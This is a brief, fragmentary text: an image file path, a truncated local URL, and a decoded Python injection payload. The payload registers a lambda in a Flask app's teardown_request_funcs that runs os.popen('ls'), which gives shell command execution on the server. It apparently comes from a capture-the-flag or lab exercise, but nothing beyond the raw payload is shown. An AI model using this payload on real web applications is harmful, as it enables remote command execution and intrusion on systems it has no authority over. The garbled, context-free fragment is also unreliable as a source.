 127.0.0.1:5000/?name=app.teardown_request_funcs.setdefault(None,%20[]).append(lambda%20a:__import__(%27os%27).popen(%27l...
app.teardown_request_funcs.setdefault(None, []).append(lambda a:__import__('os').popen('ls').read())!